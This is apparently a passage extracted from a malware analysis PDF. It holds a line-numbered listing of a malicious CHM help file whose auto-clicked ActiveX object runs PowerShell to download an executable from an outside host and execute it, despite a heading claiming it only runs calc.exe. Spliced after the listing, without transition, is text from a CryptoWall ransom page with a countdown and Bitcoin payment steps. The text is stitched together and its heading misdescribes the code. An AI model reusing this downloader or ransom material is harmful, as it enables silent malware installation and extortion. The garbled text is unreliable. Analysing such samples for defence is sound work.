 3 <HEAD>
4 </HEAD>
5 <BODY>
6
7 <OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1
height=1>
8 <PARAM name="Command" value="ShortCut">
9 <PARAM name="Button" value="Bitmap::shortcut">
10 <PARAM name="Item1" value=",cmd,/c powershell (New-Object System.Net.
WebClient).DownloadFile('http://kovpro.com/putty.exe','%TEMP%\natmasla2.exe')
;(New-Object -com Shell.Application).ShellExecute('%TEMP%\natmasla2.exe')">
11 <PARAM name="Item2" value="273,1,1">
12 </OBJECT>
13
14 <SCRIPT>
15 x.Click();
16 </SCRIPT>
17
18 <A name=contents>
19 <H2 align=center>Run calc.exe via open Chm file!!!</H2>
Prior to increasing the amount left:
167h 59m 22s
Your system: Windows XP (x32) First connect IP: 184.105.143.147
Refresh Payment FAQ Decrypt 1 file for FREE Support
We are present a special software - CryptoWall Decrypter - which is allow to decrypt and return control to all your encrypted files.
How to buy CryptoWall decrypter?
bitcoin
1. You should register Bitcon wallet (click here for more information with pictures)
2. Purchasing Bitcoins - Although it's not yet easy to buy bitcoins, it's getting simpler every day.
Here are our recommendations: